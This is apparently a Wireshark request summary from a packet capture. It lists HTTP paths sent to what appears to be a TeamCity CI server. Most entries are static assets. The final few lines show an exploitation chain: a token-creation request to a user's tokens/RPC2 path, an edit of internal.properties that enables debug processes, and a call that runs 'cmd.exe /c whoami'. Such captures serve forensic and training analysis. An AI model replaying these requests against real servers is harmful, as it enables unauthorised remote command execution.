 Wireshark · Requests · capture_00001_20241113065339.pcap
Topic / Item
/img/icons/gitlab.svg
/img/icons/github.svg
/img/icons/github-enterprise.svg
/img/icons/favicon-32x32.png?v=129390
/img/icons/bitbucket.svg
/img/icons/azure-devops.svg
/img/icons/apple-touch-icon-180x180.png
/favicon.ico?v10
/css/jquery/jquery-ui/images/ui-icons_ffffff_256x240.png
/css/jquery/jquery-ui/images/ui-icons_ffd27a_256x240.png
/css/jquery/jquery-ui/images/ui-icons_ef8c08_256x240.png
/css/jquery/jquery-ui/images/ui-icons_228ef1_256x240.png
/css/jquery/jquery-ui/images/ui-icons_222222_256x240.png
/css/jquery/jquery-ui/images/ui-bg_highlight-soft_75_ffe45c_1x100.png
/css/jquery/jquery-ui/images/ui-bg_flat_10_000000_40x100.png
/css/jquery/jquery-ui/images/ui-bg_diagonals-thick_20_666666_40x40.png
/css/jquery/jquery-ui/images/ui-bg_diagonals-thick_18_b81900_40x40.png
/css/jquery/jquery-ui-ufd/default/icon@2x.png
/css/jquery/jquery-ui-ufd/default/icon.png
/app/rest/users/id:1/tokens/RPC2
/app/rest/debug/processes?exePath=cmd.exe&params=/c%20whoami
/admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true
/admin/admin.html?item=diagnostics&tab=dataDir&file=config/internal.properties
/
Requests capture summary
Display filter:
Apply
Copy
Save as...
Close